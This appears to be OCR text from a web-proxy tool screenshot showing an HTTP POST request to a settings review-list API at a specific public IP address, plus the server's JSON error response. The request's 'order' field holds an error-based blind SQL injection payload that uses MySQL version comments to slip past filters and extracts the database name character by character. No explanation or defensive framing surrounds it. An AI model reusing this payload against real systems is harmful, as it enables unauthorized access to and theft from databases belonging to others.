 发送 取消 < ▼ > ▼ 目标: http://218.6.64.194:8000 HTTP/1
请求
美化 Raw Hex \n
1 POST /platform/api/settings/review/list HTTP/1.1
2 Host: 218.6.64.194:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 163
9 Origin: http://218.6.64.194:8000
10 Connection: close
11
12 {
"keywords":{
"code":"0aa366bf5e5f4022a56610bd80ce1600",
"order":
"modifytime-if(/*!10444ascii*/(/*!10444left*/(/*!10444database*/(),1))<1,1,exp(710))"
,
"sort":"asc"
}
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 06 Mar 2024 10:17:27 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 X-Application-Context: consumer-platform-server-web:28000
7 Cache-Control: max-age=28800
8 Content-Length: 44
9
10 {
"code":-1,
"msg":"□□□□",
"data":null
}